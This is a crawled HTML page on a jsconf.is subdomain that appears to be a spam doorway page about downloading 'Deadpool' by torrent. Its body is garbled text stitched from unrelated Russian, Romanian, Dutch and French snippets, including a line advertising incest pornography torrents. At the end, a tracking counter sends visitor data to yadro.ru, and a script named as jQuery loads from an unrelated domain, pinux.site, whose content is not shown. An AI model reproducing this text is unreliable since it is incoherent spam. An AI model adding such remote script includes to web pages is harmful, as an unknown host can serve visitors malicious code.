

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-deadpool-skachat-torrent-hd-1080.html
body_size: 2395
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Deadpool скачать торрент hd 1080 - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Deadpool скачать торрент hd 1080</h2>
                            </header>
                            <p>На этой странице мы даем возможность Скачать фильм Т34 (2018) через торрент бесплатно. Скачать и СмотретьЕще не скачивалиДата выхода фильма: 02.05.2019Последний торрент добавлен:. Скачать и СмотретьЕще не скачивалиДата выхода фильма: 02.05.2019Последний торрент добавлен:. На этой странице мы даем возможность Скачать фильм Т34 (2018) через торрент бесплатно. Vocea de pe noua piesa a lui Armin apartine interpretei Laura V. Daca numele ei va suna cunoscut, va reamintim noi ca o stiti din piesa lui Chris Lake - Changes. Iets wat ik een paar weken geleden nodig heb gehad bij een pati nt: een overzicht van welke tanden gerelateerd zijn aan welke organen en regio’s. 
Les nouveaut s coach sportif Sur cette page, vous retrouverez la liste des nouveaut s apport es sur le site : nouveaux articles, modification de pages. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-knigi-imam-gazali-skachat-besplatno.html">Книги имам газали скачать бесплатно</a></li>
                                <li><a href="ah9z-megafon-login-3-planshet-proshivka.html">Мегафон логин 3 планшет прошивка</a></li>
                                <li><a href="ah9z-shema-elektrooborudovaniya-gazel-402-dvigatel.html">Схема электрооборудования газель 402 двигатель</a></li>
                                <li><a href="ah9z-czar-albomy-skachat.html">Czar альбомы скачать</a></li>
                                <li><a href="ah9z-proshivka-dlya-ainol-kapitan.html">Прошивка для аинол капитан</a></li>
                                <li><a href="ah9z-mezhdunarodnye-ekonomicheskie-otnosheniya-shpargalka.html">Международные экономические отношения шпаргалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фантастика: фильмы смотреть онлайн или скачать торрент.</li>
<li>Т34 (2018) скачать торрент бесплатно в хорошем качестве.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-shockwave-futazhi-skachat.html">Shockwave футажи скачать</a></li>
                                            <li><a href="ah9z-shema-vintovogo-kompressora.html">Схема винтового компрессора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-tekst-pesni-vdova-i-gorbun.html">Текст песни вдова и горбун</a></li>
                                            <li><a href="ah9z-raspisanie-poezdov-korosten-odessa.html">Расписание поездов коростень одесса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-raspisanie-poezda-lvov-znamenka.html">Расписание поезда львов знаменка</a></li>
                                            <li><a href="ah9z-tverskoy-folklor-prezentaciya.html">Тверской фольклор презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-kak-otklyuchit-fastbut.html">Как отключить фастбут</a></li>
                                            <li><a href="ah9z-journey-pc-skachat-torrent-2012.html">Journey pc скачать торрент 2012</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
